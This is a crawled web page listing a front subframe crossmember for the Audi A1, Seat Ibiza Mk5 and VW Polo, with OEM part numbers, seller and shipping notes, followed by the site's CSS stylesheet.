

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/front-subframe-crossmember-for-audi-a1-seat-ibiza-mk5-polo-diesel-6r0199315-l.htm
body_size: 4765
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="385248035771">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (146)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (265)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (58)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2277)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (294)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (16)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3151)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (174)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (57)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3248)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/model-series/'><span>Model Series</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/model-series/cooper-d-s-one-d.htm'><span>Cooper D S One D (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model-series/diesel-1-5-crdi.htm'><span>Diesel: 1.5 Crdi (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model-series/i10-pa.htm'><span>I10 Pa (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model-series/matrix-fc-01-10.htm'><span>Matrix Fc 01-10 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3527)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (19)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3418)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (46)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1630)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1601)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				<h1 class="[base64]">Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L</h1>		<img class="oh9jf5fPj" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-For-Audi-A1-Seat-Ibiza-Mk5-Polo-Diesel-6r0199315-L-01-mre.jpg" title="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L" alt="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L"/>	
  <br/> 

	<img class="oh9jf5fPj" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-For-Audi-A1-Seat-Ibiza-Mk5-Polo-Diesel-6r0199315-L-02-bf.jpg" title="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L" alt="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L"/>
  	
<br/>
 <img class="oh9jf5fPj" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-For-Audi-A1-Seat-Ibiza-Mk5-Polo-Diesel-6r0199315-L-03-hkh.jpg" title="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L" alt="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L"/>
 


<br/>

 


<img class="oh9jf5fPj" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-For-Audi-A1-Seat-Ibiza-Mk5-Polo-Diesel-6r0199315-L-04-clmh.jpg" title="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L" alt="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L"/>
 <br/> 	<img class="oh9jf5fPj" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-For-Audi-A1-Seat-Ibiza-Mk5-Polo-Diesel-6r0199315-L-05-imn.jpg" title="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L" alt="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L"/> 	 <br/> 

<br/>
	<img class="oh9jf5fPj" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L" alt="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L"/>
    <img class="oh9jf5fPj" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L" alt="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L"/>   <br/> FRONT SUBFRAME CROSSMEMBER FOR AUDI A1 SEAT IBIZA MK5 POLO DIESEL 6R0199315 L. 6C0 199 315, 6C0 199 315 A, 6C0 199 315 G, 6C0199315, 6C0199315A, 6C0199315G, 6R0 199 315, 6R0 199 315 AF, 6R0 199 315 H, 6R0 199 315 J, 6R0 199 315 L, 6R0 199 315 T, 6R0199315, 6R0199315AF, 6R0199315H, 6R0199315J, 6R0199315L, 6R0199315T. 100% Support For Product Verification. Brand New + Boxed + Ready To Post.	<p>



 Compatibility Chart Is For The Reference Only. The Best Way To Check Compatibility Is To Check The Part Number On Your Old Unit If Possible. Most goods are processed within 24 hours for dispatch.</p> 	
 Please note that on some of our listings there is a 7-10 day wait due to having to get some parts in from another warehouse. While most of our goods are dispatched within 24 hours, there are some listings which do require you to wait. This item is in the category "Vehicle Parts & Accessories\Car Parts & Accessories\Exterior Parts & Accessories\Frame Rails & Subframes". The seller is "euautopartsltd" and is located in this country: GB. This item can be shipped to United Kingdom.<p>

 <ul>
<li>Brand: Unbranded</li>
<li>Type: Subframe</li>
<li>Features: Bolt-On</li>
<li>Reference OE/OEM Number: 6C0 199 315, 6C0 199 315 A, 6C0 199 315 G, 6C0199315, 6C0199315A, 6C0199315G, 6R0 199 315, 6R0 199 315 AF, 6R0 199 315 H, 6R0 199 315 J, 6R0 199 315 L, 6R0 199 315 T, 6R0199315, 6R0199315AF, 6R0199315H, 6R0199315J, 6R0199315L, 6R0199315T, 6R0199315 L, 6RD199315B</li>
<li>Placement on Vehicle: Front</li>
 </ul>	 


</p>
	<br/>
	<img class="oh9jf5fPj" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L" alt="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L"/>
    <img class="oh9jf5fPj" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L" alt="Front Subframe Crossmember For Audi A1 Seat Ibiza Mk5 Polo Diesel 6r0199315 L"/>  		 
  <br/>  	
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Zap Chance;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Desdemona;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Courier;font-size:33px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:DawnCastle;font-size:13px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Algerian;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:DawnCastle;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Geneva;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Georgia;font-size:27px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Albertus Medium;font-size:35px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Bookman Old Style;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Comic Sans MS;font-size:22px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Playbill;font-size:19px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Gill Sans Condensed Bold;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Merlin;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Impact;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Verdana;font-size:20px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Geneva;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Old English Text MT;font-size:12px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Script MT Bold;font-size:15px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Small Fonts;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Chicago;font-size:34px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Carleton ;font-size:29px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Desdemona;font-size:30px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:New York;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Letter Gothic;font-size:26px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Verdana;font-size:28px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Modern;font-size:25px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Bodoni MT Ultra Bold;font-size:31px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Ner Berolina MT;font-size:21px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Kino MT;font-size:10px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Swiss721 BlkEx BT;font-size:24px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:DawnCastle;font-size:19px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bush.htm">bush</a><a style="font-family:Monotype.com;font-size:23px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Terminal;font-size:16px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Cursive Elegant;font-size:32px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/poki.css
body_size: 1682
content:
#xutawuzy	{ 	background-color:#2F383D;
	padding:24px;  
border:2px solid #F9F5F2;  
 	display:block;  
	   	border-radius:10px; 	
	margin:0px 8px; 
 	} 
#dedu input[type="text"]	{
 
	width:51%;    margin:0px 10px 10px 0px; 	}

  #taneqe img	{  
			border-radius:10px;	 
border-style:groove; 	margin:5px;	 
 	border-color:#F9F5F2; 
 
 	height:auto; 
	max-width:90%; 

 		 	 
	border-width:2px;
 }	  	
	#mykopisa	{			 
	margin:0px auto 8px auto; 
  
	width:100%; 	
 }

    
  #dedu input	{	    

		border-radius:1px; padding:5px;   		border:2px solid #F9F5F2;
 
}	
	
	H1	{
font-size:23px;	}
	 
 

	
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ol	{ 	list-style-type:square; 	  
margin:0px;   	padding:0px;
 

} 

#quny:hover	{ 
	 
 	border-color:transparent #FFFFFF transparent transparent;
 } 

   
	hr	{

border:1px solid #F9F5F2;	margin:10px 0px;

}   

#fatuzawyho a	{ 
	text-overflow:ellipsis;    	max-width:100%;
		overflow:hidden;


  
	margin:0px 10px;		
	word-wrap:normal;
			  display:inline-block;
  }


  #taneqe ol li	{ 
 		   margin:0px 10px;	 	
}


	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#dedu input[type="submit"]	{	

background-color:#2F383D; 

  
	  	color:#F9F5F2;	 }  
#samofubame img	{
 
max-width:100%; 	  } 
 #samofubame	{ 




	border:2px solid #F9F5F2;	

		border-radius:10px;
    	background-color:#2F383D;   	margin:0px 8px;


   		padding:24px;  	  display:block; 	 	
 }	
	
#zutyderix	{ 	
border-width:10px 0 10px 20px; 	border-color:transparent transparent transparent #F9F5F2;  	width:0;	
	 	height:0;	  		margin:10px; 	border-style:solid;	display:inline-block;


 }
 
#lywukico	{


margin:0px auto 8px auto;  
 
	width:95%;
  	
	  

} 
		

#xutawuzy ul	{
 
	  
 margin:0px;
 	padding:0px;
	 	display:inline-block; 

  } 

 
 #taneqe ul	{  

	margin:0px;  

	 
	padding:0px;
 
 	list-style-type:none;
  
 }	 

 #lywukico:empty	{  
 display:none; 	

		
	}		
#xutawuzy li	{
  
	display:inline-block;	   	margin:15px 28px; }
 
#taneqe	{ 
	  
  	background-color:#2F383D;	
	width:79%; 
  	color:#F9F5F2;   	border-radius:10px;
	border:2px solid #F9F5F2;
 
display:table-cell;    			 	padding:24px; 
	} 


#zutyderix:hover	{		  border-color:transparent transparent transparent #FFFFFF;
	 }
	
 #nuvanaj div	{ 
  
	 	border-spacing:0px;

vertical-align:top;
 } 

 a	{   
	text-decoration:underline; 
	
	font-weight:bold; color:#F9F5F2;

} 	




/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#tuhufy

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#tuhufy	{

	 
	width:21%; 	border:2px solid #F9F5F2;
 	padding:24px;	
  	  	display:table-cell;
	color:#F9F5F2;		 	border-radius:10px;	background-color:#2F383D;
 }

#gajah	{
  
width:91%;		 	margin:22px auto 26px auto;		 } 

	
 html, body	{	   		font-size:18px;
  
	text-align:center; 
 
 	background-size:cover;
  	 	background-image:url("https://newfrontsubframe.com/new-front-subframe-sbe.jpg");		height:100%;font-family:Arial; 			margin:0 0 0 0;}
   
#syceq	{
	  text-align:left;
}	 
  #mykopisa:empty	{  
 
display:none; 
}  
  
  .a2a_default_style	{

 	

	display:none;

 }
 
 


#dedu input[type="submit"]:active	{  	
	opacity:0.7; filter:alpha(opacity=70);} 


 

 

	#quny	{	border-width:10px 20px 10px 0; 
  		margin:10px;
 
	border-style:solid; border-color:transparent #F9F5F2 transparent transparent; 	width:0; 		height:0; 	display:inline-block;
}	
 	#taneqe img:hover	{ 	 

	 	
border-radius:10px;     
	border-color:#F9F5F2;	
   } 
 
 #nuvanaj	{	width:100%; 
	 display:table; 		table-layout:fixed; 	
	border-spacing:8px;
 } 	 


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	#taneqe ul li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ul li	{ 		
 display:inline;
 }

@media only screen and (max-width: 1020px)	{	




	.a2a_default_style	{ 			  
 
display:block; 	}	

	.a2a_floating_style.a2a_vertical_style	{   	 


display:none; 	
	}


	

} 
 @media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{		   #taneqe	{  

 
margin:10px 0px;   	
		width:100%;			  		padding:10px 5px;			display:block;
	 }   	  
  #gajah	{




		padding:0px;	 	 
  
		display:block;

	margin:8px auto;   
		width:80%;
 	}

#xutawuzy li	{	   display:block; 	
 } 

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
.a2a_default_style	{ display:block;  	}	 

 
